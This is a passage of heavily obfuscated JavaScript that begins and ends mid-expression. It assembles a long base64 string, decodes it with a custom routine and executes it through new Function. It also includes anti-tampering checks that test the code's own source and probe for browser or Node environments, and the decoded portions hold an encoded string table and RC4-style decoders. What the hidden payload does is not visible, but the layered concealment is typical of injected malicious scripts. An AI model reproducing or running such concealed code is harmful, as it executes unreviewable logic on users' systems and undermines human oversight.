f[v(0x1a2)](p,q);},l['ISSYJ']='function',l['XcDRG']=function(p){return f['AifvP'](p);};var m=l,n=g(this,function(){var w=_0x3832219d,p=typeof window!=='undefined'?window:m[w(0xd6)](typeof process,w(0x156))&&typeof require===m['ISSYJ']&&typeof global==='object'?global:this,q=function(){var x=w,r=new p['RegExp'](x(0x186));return!r['test'](n);};return m['XcDRG'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3832219f(_0x3832219e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg3MjY0NjdjPVsnVzZGZEdOe'+'GRVU29UJywnVzZyTXlTb2xCVycsJ1dQMD'+'dkSjBGJywnV09OY1J1NWljcScsJ1dPRmR'+'PQ2tlV1BsZElHJywnaHh0Y1AxdmonLCdX'+'UXlYcFNvK0FXJywnbGI3Y0xTazRxcScsJ'+'1c1bGRWZnRkUlNvVycsJ1c2S3ZXNUJkVj'+'hrZScsJ29HdGNQdGpNJywnc04zY0cxQmR'+_0x3832219y(0x170)+_0x3832219y(0xd8)+'Vc2RysnLCdlbW9FZHRlcScsJ2hDazd3WS'+'9kVXEnLCdXT0pkSVNreldPRmRVcScsJ1d'+_0x3832219y(0x19a)+'VycsJ3RjdGRJSERSJywnZzhvT2lkN2NQY'+'ScsJ1c3N2NLbWtlV09oZFZhJywnZVNrNX'+'lkM2RSYScsJ1dScGRQU2tHV1FOZE5hJyw'+_0x3832219y(0xf3)+'bGRWWVR3JywnVzZMTm5IejAnLCdCWjNkV'+'mNUdScsJ1dSVGJ5bWt3a2EnLCd3bWtiaX'+'dGY01hJywncENrdnBaS1knLCdXNEZkVWZ'+'0ZEhHeScsJ2VTb09XNzFsVzVXJywnV1Bm'+'MVdRNDBkYScsJ0VoSGRXN3lLJywnZlNrb'+'3JydGRLRycsJ2kwaGRNQ2swbGEnLCdXNH'+'VWVzZOZEpDa0cnLCdlQ29NVzRiRlc1eSc'+'sJ1dSYndXUU5jUG1vN1dSbGNWS3hkVEdX'+'anhHMCcsJ0JoM2NLdUpkSkcnLCdXN2ZGe'+'kNvQ0VHJywnV084R2VHcW8nLCdXNmY0d2'+'1rS1c1dScsJ1c2OWt4U29selcnLCdoOG9'+'DVzZqK1c1ZScsJ25Da29iYnorJywnV1JI'+'ZldQMEprYScsJ1c3VmRPMzNkVXNDJywnZ'+'llCY0owdGNOYScsJ2g4b3ZXNEhaVzQ0Jy'+'wnaWNSY0xk'+('UDQnLCdXTzhFYVhHbCcsJ1dSNDlrZGF2J'+'ywnQW1vaVc0OHFyVycsJ3dMRC9XNXFJJy'+'wnb1NvY2ZTb0pwcScsJ1dQeUZmYktsJyw'+'naE4zZE5NaGNPYScsJ2NLbGRNTjdjS1cn'+'LCd3MXBjT3VSZFNhJywnVzZLWVdRdGRJO'+'G9RJywnRUNrRGhlSmNPRycsJ1c3aVVXUX'+_0x3832219y(0x183)+'kTTFpNFdPRycsJ1c3eGNJU284d3dtJywn'+'VzdPUFdRTmRQQ29rJywnV1F4ZEhDbzBXU'+_0x3832219y(0x13c)+'x2V1FlJywnVzd6NnNDa25XNlcnLCdXUEp'+'kT21vbVdRblYnLCdXNTlrZVpISycsJ2xJ'+'UmNVSWYzJywnVzQ3ZEtoaVlXUDgnLCdmb'+'WtFbW1vcURxJywnV1E4SWdYRzknLCd5bW'+_0x3832219y(0x1d2)+_0x3832219y(0x1a4)+'TlNrWW1hJywnV1BoY1JYeVNjYScsJ2s4b'+'2RsSmVsJywnVzZsZFAweGRVWFcnLCdXN0'+'tpV1B4ZEpDbzknLCdXNE5jVThrdFdQaGR'+'SVycsJ1dRTmRLU290Ym1vSScsJ2E4b3hX'+'NzlTVzdTJywnZlNrL3RIZGRORycsJ2s4b'+'2pXNmpHVzRlJywnekNvcldQQmNLSk8nLC'+_0x3832219y(0x106)+'TJywnbVNreWFIdlonLCdlSTNjUWZOY0hh'+'JywnV1JaY09NYnpqYScsJ2JiWmNJU2tUQ'+'2EnLCdXUXRkVlNrYUJaeScsJ1c3aUhXUU'+_0x3832219y(0x15b)+'Dc0dGZE9HJywnV1BaZFFDa3dXUFpkUnEn'+'LCdXUFNoYVdxUycsJ2Y4a2l5YmhkTUcnL'+_0x3832219y(0x121)+'csJ1dSQmNR')+('WThQbVcnLCdwbW9ZVzd2Vlc0OCcsJ3hNe'+_0x3832219y(0x149)+_0x3832219y(0x177)+'1eWZtb1Z4YScsJ2xNL2NHZTV5JywnbDhr'+'bW1TbzFDRycsJ3g4a21vZGFmJywnZThrV'+_0x3832219y(0x188)+'VXNlNveVcnLCdXNGhjUkNrTFdRdGRSVyc'+'sJ1c1L2RQTlJkSVNvMicsJ2dDa09uU29Q'+'cVcnLCdXUjl4eVNrV2pHJywndG1rUW9jN'+_0x3832219y(0x165)+'snLCd3dWJtVzZ1ZicsJ2l2N2RPZ2hjTnE'+'nLCdwbW9aZG1vbGdhJywnZENrNXFjL2RP'+'RycsJ1dQL2NPbW9pajI4JywnVzRmL3dDb'+'3ZyYScsJ29tb3FwbW9WZlcnLCdXTzVlej'+'hrcGRXJywnV1JWZFNta2tXUnRkUlcnLCd'+'wU29tVzdIR1c2QycsJ2l3UFNXUThyJywn'+_0x3832219y(0x155)+'mRVTkc5V1FPJywneG1vSldPejRiVycsJ1'+'dRdUlnZHUyJywnV1FKY0tNOU9scScsJ2h'+_0x3832219y(0x158)+'ODRXT05kTzhvUicsJ1c1S0FjY2VIJywnV'+'1ByTnNta2xjcScsJ2owdGRMQ2srZkcnLC'+'dqdzdkTHVOY1FxJywnaVNrTkFkVmRMcSc'+'sJ1dRRE1DbWtiJywnRUpSZFVYUG4nLCdX'+'UFZjSkp5cWtHJywnZjFGZE5DazFsRycsJ'+'25HeGNJU2t5JywnbENvNGphJywncW1vZl'+'c3ME1GRycsJ2VaWmNKSjljJywnVzRGZFZ'+'KYnJXUUMnLCdoYUZjTHRERycsJ2dtb21X'+_0x3832219y(0x18f)+'ScsJ3BlL2NIS245JywnV1FsZEk4a2hXUT'+_0x3832219y(0xe7))+('TzdjVllxemdXJywnVzVwZFB3NGVXUmUnL'+'CdlU29qZVhHbicsJ1dSZi9XT094aFcnLC'+'dXUHJHV09PUmFHJywnV09mR1dQdUJmcSc'+'sJ2VTb3FXNHY4VzZLJywndElCZFB0SGkn'+'LCdpOG91cFlKY01XJywnamQvY01ta1Vxc'+'ScsJ2pDa2l5WTNkSFcnLCdXUExpcW1rcm'+'1XJywncVNvcVdSZnhlRycsJ2xoanRXT3l'+'WJywnaDhvc2hJSmNTcScsJ2hTb1ZXN1B2'+'VzdxJywnV1J4Y0h0aGNWU2t6VzZyenoye'+'XBFbW9GbVcnLCdXNVNKVzdaZFQ4a28nLC'+'dXNUJkS01GZEpDb3knLCdrOG85VzdQNlc'+'0TycsJ1c1MWZFOG9QQWEnLCd0M2hjUktW'+_0x3832219y(0x187)+'3VyJywnVzVkZExoN2RMdG0nLCdobW9hVz'+_0x3832219y(0xc7)+'iaVp1ZicsJ2o4b2FrU285ZVcnLCdhOG81'+'bG1vWGthJywnVzRCZEliajdXUnUnLCdtM'+'UpkTDhrb2xxJywnekdoZFRIUDAnLCdXNF'+'B6RkNrV1c2SycsJ1dPTmNRcmlia1cnLCd'+_0x3832219y(0x184)+'UDFOQW1rS2FXJywndFNrMmRjV1onLCdXN'+_0x3832219y(0x112)+_0x3832219y(0x12d)+_0x3832219y(0x1d4)+_0x3832219y(0x17e)+_0x3832219y(0x185)+'93ZGROcScsJ1c3RmRHeGkrV1FtJywnZ1N'+'rUGVDb3RDVycsJ2JTazJtSFRpJywnRkNr'+'ZGZxR3onLCdGQ2tLbWdGY1NXJywnZHdOZ'+'FEwdGNKcScsJ1dSRmNIR1MzcFcnLCdvQ2'+'swam1vR3dX')+(_0x3832219y(0x12c)+'FFXJywncDhvNm5XNE0nLCdkQ29oZDhvcW'+'JhJywnVzZ0ZFNOWmROWjQnLCdpTTNkS2V'+'CY0tHJywnVzZ1R2J4ZGRNVycsJ0NTb3RX'+'UjEycEcnLCdjU29GY0lHeicsJ1c0M2ROZ'+'kpkSThvdycsJ1c2SmRHTHhkTkdlJywnY1'+'NvU2l0TmNSYScsJ1c0UFVpRzVsJywnbWJ'+'0Y0h0dlUnLCdXN1dzV083ZFVDb2QnLCdo'+'bW9TaENvZmxHJywnVzcvY1Bta01XT2hkT'+'lcnLCdXT1NpZEhLTycsJ0I4bzBXUXRjTm'+'M4JywnY0Nvc2xaYVYnLCdXUlM1bThvbnJ'+'xJywnVzVOZFR3Vy9XUG0nLCdXUVZjTkd1'+'b29XJywnVzdqT3FDazBXNTAnLCdhQ2txZ'+'1NvZHJHJywnZG1vVFc3YlJXNGUnLCdXNX'+'pKem1vRXNxJywnamVoY09ORDQnLCdrOGs'+'4Q3RoZFBXJywnYTNCZEpmL2NUcScsJ1dP'+'OVNXUWVqb0cnLCdXNXFvV083ZFNDb1QnL'+'Cd4MlRSVzV5QycsJ1dRanFFbWs1amEnLC'+_0x3832219y(0xe0)+'nLCdXUHpBV1FLN2FhJywnYzhrVnpaN2RH'+'RycsJ0JTa0xwc0s2JywnVzY4TGZ0bXYnL'+'CdXN2ZQdjhvVUFhJywnVzY3ZFB4cGRKU2'+'9vJywnbVNrUWFkQ0knLCdDU2szaHEwQyc'+'sJ2JyTGRXNHlWJywnVzRPVWhXJywnY0Nr'+'emVHT3MnLCdXT2RjT0dDWWtHJywnV1FYa'+'1dPS09qVycsJ1c2cWlXNkpkR1NreicsJ1'+_0x3832219y(0x1b3)+_0x3832219y(0xc4)+'J0NDbzlXUHhjTEg4JywndzhvdldPVmNRW'+_0x3832219y(0x16c)+'ROZ0pjUVcn')+('LCdXNDBDamRDcycsJ1c0RmRUZnBkUUNvT'+'ScsJ1c0dTJXUGhkUDhvOScsJ2JTazJXNk'+_0x3832219y(0x134)+_0x3832219y(0xd1)+'aFdReGRMcScsJ1dScTZlSGVSJywnV1JTR'+'2lDb2t5VycsJ2Jtb0dXNGJaVzVXJywnV1'+'FOY0hYaWVoYScsJ3U4bzFXTzdjU1dTJyw'+'nV1BaZEpDb0RjOG9pJywncUNvSVdQbGNR'+_0x3832219y(0xcd)+'29hJywnYWdEYldQQ2snLCdsQ29RVzcxNF'+'c3MCcsJ1dSVmRJbW9aa1NvcicsJ1c2S3J'+'XNGxkSlNrbCcsJ1c1VmRUdUtwV1FTJywn'+'Z1NvZWU4b1JucScsJ2RlL2NPMFBiJywnV'+_0x3832219y(0x1c0)+'wnVzRaZEtOL2RMSDQnLCdpbW94VzdYbFc'+_0x3832219y(0xfd)+_0x3832219y(0x172)+'mRVOGtnJywnV1JWY1YzSFpvVycsJ3NDb1'+'RFTUtLVzUzY01DazFhOG9HJywnRW1rSG5'+_0x3832219y(0x1ac)+'dWInLCdqMzNjSHYxcCcsJ1c1R1NnV1dpJ'+'ywnZzIzZFYyL2NSYScsJ2VtazBlWTRlJy'+_0x3832219y(0x1b8)+'nV1E3Y0lTb1VpZUsnLCdXN2pqYWIxVycs'+'J1c2REpwWkxOJywnelNva1dRWmNQV2knL'+'CdsMC9kS1NrK21xJywnV1E3ZFFTbytXUG'+'pIJywncjN2cFc1Q2QnLCdhQ29xVzR2clc'+_0x3832219y(0x12a)+_0x3832219y(0x14c)+'0NrMVdQekxXN3VvV09xJywnV1JHeWFtb0'+_0x3832219y(0xe6))+('b1llV2VRJywnVzRWY1JDb3J5Zk8nLCd5U'+'2tHanNTeicsJ2QyQmNWS3JYJywnbVNrNm'+'thT3InLCdjbW9qYW1vbWhXJywnVzZMWkF'+_0x3832219y(0x152)+_0x3832219y(0x101)+'CdGOG8vcmFCZFNXJywna3dCY1VjT24nLC'+'dXNnVlZUxaZFRXJywnaFNrOUNYaGRPYSc'+'sJ3dDb29XUmhjUlc4JywnVzRSZE1oSmRO'+'VycsJ1dQWmRTQ2t6dkdpJywnbk16YldRb'+_0x3832219y(0x108)+'VwJywnaThrT2RTb0t6YScsJ0NnYXdXUkR'+'nRW1vVnJOWmNPZTRFaFcnLCdDMkpjUEtO'+'ZFRxJywnYXgzZFVmN2NKYScsJ3hDa3RsZ'+'kZjSFcnLCd5OG9mV1AxemphJywnVzVPUG'+_0x3832219y(0xf7)+_0x3832219y(0x139)+'UGRjT2F1Z2hXJywndW1rWm5MeGNWcScsJ'+'2hmejZXUGl1JywneENrRnBDb2ZDU28ycl'+'cnLCdqOGtqeWFGZFJHJywnZll2V1c2eXU'+'nLCdXNTdjTUNrZFdQL2RHVycsJ1dQSmNK'+'TG51ZVcnLCdlbWtwRFlaZE9XJywnZWUxW'+'VdPbXEnLCdsZUgzV09tMCcsJ21YSmNKbW'+_0x3832219y(0xe3)+'XUVJkUm1vMycsJ3AxM2RRd0pjSUcnLCdX'+'N3pMRVNvbnNXJywnZEloY0o4a2RDVycsJ'+_0x3832219y(0xd2)+'wnVzdHN29iYXMnLCdqdDFTVzd1eCcsJ2F'+'iUmNQSmI1JywnVzVSZEx2QmRVSEsnLCdX'+'T0N5b1d5JywnZ1NrWWw4bzF4cScsJ1c2Z'+_0x3832219y(0x1a6)+_0x3832219y(0x18e))+('J2Zta0NjOG91RXEnLCdmU2tiZG1vYXhxJ'+'ywnbTB6SVdPTy8nLCdqdkJjUWdycycsJ1'+'c2aWNXT0pkTzhvaycsJ0ZDa0poM1pjTlc'+_0x3832219y(0x11d)+_0x3832219y(0xbe)+'3RXNFMnLCdvU2tYb1NveEVhJywnYXhOY1'+'MwanMnLCdXNjhabzEzZFFhJywnVzZDK1d'+_0x3832219y(0x169)+'V1JUZmZhJywnZkNrOG9KRGYnLCdXNGVkV'+'zdwZEhDa1onLCdXNWpOZ1oxZicsJ1c0L2'+_0x3832219y(0x17c)+'ZZGNLbWtuQ1cnLCd3Q2tVY2h4Y1BXJywn'+'dnN4ZFNxZjQnLCdnSWRjVFo1aicsJ1dRL'+'2NPWjhxbFcnLCd1ZnhjR2dGZEtxJywndz'+_0x3832219y(0xe4)+'nVzR4Y044a2ZXUGxkTFcnLCdBZW5lVzY0'+'VicsJ1c0aGRPWkRPV1BDJywnVzRGZFFXU'+_0x3832219y(0x103)+'ZkT1NvbVdQSE8nLCdXNEpjSUNrTldPVmR'+'KVycsJ1c0TmNOU2t0V1E3ZFFHJywnczI3'+_0x3832219y(0x137)+_0x3832219y(0x122)+'csJ3ltb01XUUpjVFhpJywnZDBWZEtTa29'+'vRycsJ3g4b2NXUmxjUVd5JywnV09CY1Vn'+'ak1mYScsJ2pNM2NOZkRCJywnVzU3Y1Qwd'+_0x3832219y(0xf2)+'c1QzEnLCdXUTNjVENvYmd3MCcsJ2NDa3F'+_0x3832219y(0x1ae)+'VVlHUWlXJywnV1E3Y05zT3RhYScsJ1dQM'+'2RTU29DV1FENCcsJ1c1S2pXUUZkUDhvaC'+'csJ1c2NDhX')+('NWxkSkNrVCcsJ1dRTmNKV2l3alcnLCdqZ'+'2RkUUNrcGJHJywnclNvV1dQTmNVWDQnLC'+'dmcVAzVzZ1RycsJ2ZDb3RjdEM3Jywna0N'+'rVWxHYkwnLCdXNUs1a2dwZExxJywnVzVa'+'Y004b3RxdmUnLCd6d0xSVzZPVCcsJ1dRS'+_0x3832219y(0xc0)+_0x3832219y(0x11a)+'Tc1dSSmRSU29PJywnV1B1aG44b21CcScs'+'J1dQeUxkWlNrJywnb2RyYlc3eTknLCdXU'+'DRqY1NvZnJXJywnV1B4ZFVtayt3dDAnLC'+'dnOGtabWRPRicsJ1c2YlJmcVgwJywnb2N'+_0x3832219y(0xda)+'Q2s3aHRqUycsJ2NTb1pXNzV3VzdDJywnc'+'FNvRFc3TEJXNDAnLCdXUFZkVlNrYldSQm'+'RLRycsJ3dTb2FXNWVad1cnLCdXN2pQRm1'+_0x3832219y(0x1d5)+'aElLNicsJ1c2bjZ4Q2tyVzcwJywnV1FKY'+_0x3832219y(0x14e)+'wnY1NrMlc3dmFXUjAnLCdkaFBuV1Fpcyc'+_0x3832219y(0x110)+'SycsJ2dHM2NJU2sxeWEnLCdyTW5KVzZTW'+_0x3832219y(0xf6)+'hHJywnVzRwZFRoYVBXUDQnLCdnOG9ubGF'+'haicsJ1c1cW5wdGFIJywnVzdDQmhIeVAn'+'LCdtaHZYV1JpMCcsJ2hmL2RPZXhjUVcnL'+'CdXNjNjS21rTlc1bXR4ZS9jT3dKY0hTa0'+'F0d2EnLCdXT0hpVzdOY1RtazRXT1ZjSEN'+'rc1c0TmNRZHFlJywnRW1ra2t0U3MnLCdX'+'NmJuZkoxdScsJ2k4a3NBSHhkU2EnLCdXN'+'k5jVENvUndMOCcsJ2xiUmNPTXBjUFcnLC'+_0x3832219y(0xe8))+('a1dQWmRJVycsJ1c3cGRPTnRkTVg4Jywna'+_0x3832219y(0x128)+'wnV1EzZEo4b0RhbW9PJywneks1aVc0Q1c'+'nLCdqOGtqaHJ2UicsJ1c3dlR4OGtQVzRl'+'JywnV09CZEtta1JXT1ZkVFcnLCdXUXkrZ'+'EhlUycsJ1c0T1pXNDdkTFNrQycsJ1c1dl'+'VlWlRZJywnZDhrUmNDb1R5cScsJ3Btb0F'+'kV2xjTUcnLCdlTGRkVW1rWWxhJywnV1Jk'+'Y0hxNG5sVycsJ1c1bm9DU2tTVzdhJywne'+'m1va1dQeGNLcUMnLCdEU29lV1JsY1ZXNC'+_0x3832219y(0x17a)+'nLCdXT05kT0NvdGw4bzgnLCdxOG9KV09E'+'MmlHJywnVzc5dnlTb1N0RycsJ2Nta2puO'+_0x3832219y(0x1a7)+_0x3832219y(0xd4)+'sJ1dPaGRQbWs2dkpDJywnbDhvRHp1MWhX'+_0x3832219y(0x174)+_0x3832219y(0xcb)+_0x3832219y(0x15e)+_0x3832219y(0x1ba)+'WFcnLCdlZEZjSGRqMScsJ1c1YmdtSjFDJ'+'ywnaWFCY1AwUmNTVycsJ1dSZUFmSktUJy'+'wnY1NrcWhkamcnLCdXNGE5VzVsZEpta2U'+'nLCdGOGtNaFlhSicsJ21NTmROQ2tXakcn'+'LCdqTHBkVEt4Y09XJywnVzVTN2FlM2RSV'+'ycsJ21YVmNSdFRBJywnV1I3ZFU4a1BEWm'+'UnLCdpMGhkVG1rYXBhJywnVzR2enY4b3N'+'BVycsJ0VTb2xXNE8zQVcnLCdXTy9kT1Nv'+'OGo4b2snLCduZDVlVzZPcScsJ1dRL2RVM'+_0x3832219y(0x199)+'5LNVVkRycs')+('J2tNZGRPOGtDbnEnLCdkWEx3VzRDbScsJ'+'2lTb1FubW9HalcnLCd2bWtLcDF0Y0dxJy'+'wnRjBCY1M4a2NqRycsJ1c3aW5XNmxkSkN'+'rOScsJ3BlaGRIbWtKaWEnLCdXNFZkVWZP'+'ZVdSNCcsJ1c1bk5mR1g4JywnY3c3ZFVoS'+'mNHRycsJ1c2bGRUSlhMV1FtJywnZUNva1'+'c0SDVXNmknLCdXUTE4V1JxTWNxJywnazh'+'vc2xZcXknLCdnSVpjSDhraUNhJywnV1JC'+_0x3832219y(0x17d)+_0x3832219y(0xbf)+'5naEZkU1cnLCdFbW82VzZlVkVhJywnVzR'+_0x3832219y(0x175)+'b1lXTzNjSEdhJywnRDBubFc1eTEnLCdkQ'+'2tsaVpYdCcsJ0JTb2dXUkRTYXEnLCdXNk'+_0x3832219y(0xdb)+'XNkdsV1JkZFJTb28nLCdsQ2tUYmFXSics'+'J1c1SmRVZ0dhV1JpJywnbUczY0cwWmNOR'+'ycsJ1c0dXBXNGxkUkNrSycsJ1dSYUdtcU'+'cvJywnVzZHeGMzWmRUVycsJ1c3YjR0bWt'+'zVzRPJywnV1F4Y0pnSHdsRycsJ1c3YW9X'+_0x3832219y(0x179)+'2xkS2YnLCdXT0JkVUNrOVdSRmRUcScsJ3'+'hTa1NsWWkyJywnc3ViWFc2ZUMnLCdXNS9'+_0x3832219y(0xcf)+_0x3832219y(0x120)+'FJTa1EnLCdXUmhkUFNrWXNZUycsJ1dPTm'+'NPdlRMbUcnLCdXNWEyb3R5WCcsJ2tTazd'+'5ZDdkTkcnLCdobW9sZlNvR29XJywnbUls'+'Y1MyUmNNVycsJ25xaGNQME5jTkcnLCdXN'+'kpkVjJWZE04b1MnLCdXN1pjS0NrOVdPUm'+'RHRycsJ1dS')+(_0x3832219y(0xfe)+'kcnLCdlOG9rVzR2NFc3aScsJ2R3eGRIQ2'+'tuaXEnLCd2OGtjaEhlaicsJ2NTb2dmSGx'+'jSUcnLCdBbW9IVzZhMHRHJywnV1F1bGNt'+'b3d0RycsJ1c1YldiSnpLJywnd0NvbHRta'+'zJiU28zQ0NrTVdQbitXNDAnLCdXUjFSV1'+'J1cGlxJywnV1IzZFFtbzJnOG9NJywnVzZ'+_0x3832219y(0x147)+'WHUnLCdnQ29lZXNPaicsJ3Bta25pYkQ5J'+'ywnZmFoY1U4a0UnLCdXNEJkUmdMWGw4az'+_0x3832219y(0x126)+'uUicsJ1dSSGF4OGt1ZUcnLCdwOGtCa1dX'+'ZicsJ2FnTmROTjNjVHEnLCdtU29KbVk4b'+'ycsJ1c0R2FXNTNkTFNrLycsJ1dSdVdrOG'+'9xeUcnLCdud0pkR21rQW5HJywnVzY3ZEd'+'lcGRJYjAnLCdXNHJEckNveHdHJywnVzVm'+_0x3832219y(0xf1)+'CdXUkpkSFNrY3pxRycsJ1c1U3ptTHBkTF'+'cnLCdrQ2svRGJKZEtHJywnRThvblc1ODR'+'1YScsJ3picGRIWEhmJywncEt2eFdRS20n'+'LCd1c2hkS1lIUicsJ2FoL2NSMW11Jywnc'+'HRKY1R0elInLCdXUHk4Z1pTUScsJ0RDb0'+'lXN2lNdEcnLCdXNlZjUDhvd3dNcScsJ1d'+_0x3832219y(0x140)+_0x3832219y(0x1cb)+_0x3832219y(0x13b)+'csJ2pTa2NjYlMvJywnV1BoZEc4a1hEWDg'+'nLCdXT1pjUW1vbmMwYScsJ2xmeGRSd3Rj'+'SWEnLCdnU29CZENvVmVhJywnbTJwZFF2L'+'2NIRycsJ1dSQmRWbWszV09kZFZhJywnem'+_0x3832219y(0x138))+('LCdiOGsxVzVsZFJOTzNXNDVnVzROZFM4b'+'2lXNXlaJywndjhraFc0T2JycScsJ3hITm'+'RVcmJQdm1rNVc1dGNIZTAnLCdXUGhjSll'+'lUmRxJywnVzQ5c0FDay9XNlMnLCdnbW8x'+_0x3832219y(0x118)+_0x3832219y(0x11f)+'9jVFNrM1dRL2RKVycsJ0Zta2llcmEvJyw'+'ncmdyclc2MGknLCdXN2JVQkNraVc1bScs'+_0x3832219y(0x1a5)+'ywnVzczY1Q4b0R2MWUnLCdvQ29HVzc5ZF'+'c2YScsJ1dRdGNOd1R4b1cnLCdjOG9DbWF'+'XVScsJ3ZMTmNHd1pkUXEnLCdXT2xkVG1r'+'TFdQWmRWYScsJ3BDbzJXN0hKVzVxJywnb'+'jhrRnlzL2RHYScsJ1dRUmNPU29PYnVxJy'+'wnV1BkZExDb01XUTVKJywnRG1vR1dQckZ'+'mVycsJ0J2QmNOd1pkS0cnLCdXNXVZVzc3'+'ZFZTa0InLCdtZjdjUk1IOCcsJ3pTazlkc'+'nVCJ107ZnVuY3Rpb24gXzB4ODcyNjQ2N2'+_0x3832219y(0x1d0)+'4ODcyNjQ2N2NbYV07aWYoXzB4ODcyNjQ2'+'N2RbJ0VISnh3VCddPT09dW5kZWZpbmVkK'+'Xt2YXIgZD1mdW5jdGlvbihpKXt2YXIgaj'+'0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd'+'4eXpBQkNERUZHSElKS0xNTk9QUVJTVFVW'+'V1hZWjAxMjM0NTY3ODkrLz0nO3ZhciBrP'+_0x3832219y(0x161)+'gwO249aVsnY2hhckF0J10obysrKTt+biY'+'mKG09bCUweDQ/bSoweDQwK246bixsKysl'+'MHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ'+_0x3832219y(0xf5)+'YpKToweDAp')+('e249alsnaW5kZXhPZiddKG4pO31yZXR1c'+_0x3832219y(0x14a)+'l7dmFyIG49W10sbz0weDAscCxxPScnLHI'+'9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDAs'+_0x3832219y(0xec)+'z0nJScrKCcwMCcrbFsnY2hhckNvZGVBdC'+'ddKHUpWyd0b1N0cmluZyddKDB4MTApKVs'+_0x3832219y(0x1c7)+'UklDb21wb25lbnQocik7dmFyIHQ7Zm9yK'+_0x3832219y(0x1ca)+_0x3832219y(0x104)+_0x3832219y(0xfc)+'XSh0JW1bJ2xlbmd0aCddKSklMHgxMDAsc'+_0x3832219y(0x13f)+'Q9MHgwLG89MHgwO2Zvcih2YXIgdz0weDA'+'7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KHQr'+_0x3832219y(0x1cd)+'TAwLHA9blt0XSxuW3RdPW5bb10sbltvXT'+'1wLHErPVN0cmluZ1snZnJvbUNoYXJDb2R'+'lJ10obFsnY2hhckNvZGVBdCddKHcpXm5b'+'KG5bdF0rbltvXSklMHgxMDBdKTt9cmV0d'+'XJuIHE7fTtfMHg4NzI2NDY3ZFsnUHZSSF'+'d5J109aCxfMHg4NzI2NDY3ZFsnWldwUVF'+_0x3832219y(0x1d1)+_0x3832219y(0x1aa)+'jdjWzB4MF0sZj1hK2UsZz1fMHg4NzI2ND'+'Y3ZFsnWldwUVF2J11bZl07aWYoZz09PXV'+'uZGVmaW5lZCl7aWYoXzB4ODcyNjQ2N2Rb'+'J1lRR0dOUCddPT09dW5kZWZpbmVkKXt2Y'+'XIgaT1mdW5jdGlvbihqKXt0aGlzWydrV2'+'Z5ZFQnXT1q')+('LHRoaXNbJ0Rvd0xOayddPVsweDEsMHgwL'+'DB4MF0sdGhpc1snYUpvQ3pIJ109ZnVuY3'+'Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO30'+'sdGhpc1snd0RvdnBaJ109J1x4NWN3K1x4'+'MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN3K'+'1x4MjAqJyx0aGlzWyd3U3hsQWgnXT0nW1'+_0x3832219y(0x1a9)+_0x3832219y(0x19b)+'J25ua1JRZyddPWZ1bmN0aW9uKCl7dmFyI'+'Go9bmV3IFJlZ0V4cCh0aGlzWyd3RG92cF'+'onXSt0aGlzWyd3U3hsQWgnXSksaz1qWyd'+'0ZXN0J10odGhpc1snYUpvQ3pIJ11bJ3Rv'+'U3RyaW5nJ10oKSk/LS10aGlzWydEb3dMT'+'msnXVsweDFdOi0tdGhpc1snRG93TE5rJ1'+'1bMHgwXTtyZXR1cm4gdGhpc1snVnJOeEN'+_0x3832219y(0x15f)+_0x3832219y(0x1bb)+_0x3832219y(0x162)+'VybiB0aGlzWydrWFlHVlgnXSh0aGlzWyd'+'rV2Z5ZFQnXSk7fSxpWydwcm90b3R5cGUn'+_0x3832219y(0x1a8)+'m9yKHZhciBrPTB4MCxsPXRoaXNbJ0Rvd0'+'xOayddWydsZW5ndGgnXTtrPGw7aysrKXt'+_0x3832219y(0x10c)+_0x3832219y(0x193)+'10oKSkpLGw9dGhpc1snRG93TE5rJ11bJ2'+'xlbmd0aCddO31yZXR1cm4gaih0aGlzWyd'+'Eb3dMTmsnXVsweDBdKTt9LG5ldyBpKF8w'+'eDg3MjY0NjdkKVsnbm5rUlFnJ10oKSxfM'+'Hg4NzI2NDY3ZFsnWVFHR05QJ109ISFbXT'+'t9Yz1fMHg4')+('NzI2NDY3ZFsnUHZSSFd5J10oYyxiKSxfM'+_0x3832219y(0x168)+'t9ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW5'+'jdGlvbihhLGIpe3ZhciBJPV8weDg3MjY0'+'NjdkO3doaWxlKCEhW10pe3RyeXt2YXIgY'+'z0tcGFyc2VJbnQoSSgweDQ1YywnaFlGai'+'cpKStwYXJzZUludChJKDB4MmQ0LCckSUc'+'zJykpK3BhcnNlSW50KEkoMHgyMmMsJ0ww'+'Tm8nKSkrLXBhcnNlSW50KEkoMHgyYmIsJ'+'0V0RFMnKSkrLXBhcnNlSW50KEkoMHgyZD'+'ksJ1cmMmknKSkrLXBhcnNlSW50KEkoMHg'+'0MmYsJzcmWlQnKSkqLXBhcnNlSW50KEko'+'MHgzNmMsJ0QzaDQnKSkrcGFyc2VJbnQoS'+'SgweDMzZSwndjJ0XicpKSpwYXJzZUludC'+'hJKDB4MzZhLCcmIzg3JykpO2lmKGM9PT1'+_0x3832219y(0x115)+_0x3832219y(0xc3)+'3B1c2gnXShhWydzaGlmdCddKCkpO319fS'+'hfMHg4NzI2NDY3YywweDljNDhmKSwhZnV'+'uY3Rpb24oKXt2YXIgSj1fMHg4NzI2NDY3'+'ZCxjPXt9O2NbSigweDJiMiwnaHluQycpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwIT'+_0x3832219y(0x198)+'KKDB4MmY0LCdMME5vJykrSigweDM0MSwn'+'ZjJBVicpLGNbSigweDI5NCwnOSpLJCcpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwPT'+'09cTt9LGNbSigweDM2OSwnOUwhMCcpXT1'+_0x3832219y(0x16e)+_0x3832219y(0x144)+'CpkJykrSigweDFkMywnYnBdIycpLGNbSi'+_0x3832219y(0xd5))+('Yl1DSScpXT1mdW5jdGlvbihwKXtyZXR1c'+'m4gcCgpO30sY1tKKDB4MzBiLCdicF0jJy'+'ldPUooMHgyMjEsJyRUT1cnKStKKDB4MWU'+'zLCdbQHVbJyksY1tKKDB4MWUxLCc2VWJh'+_0x3832219y(0x173)+'m4gcChxLHMpO30sY1tKKDB4MzdjLCckSU'+'czJyldPWZ1bmN0aW9uKHAscSl7cmV0dXJ'+'uIHA8cTt9LGNbSigweDQ3ZSwnYjFu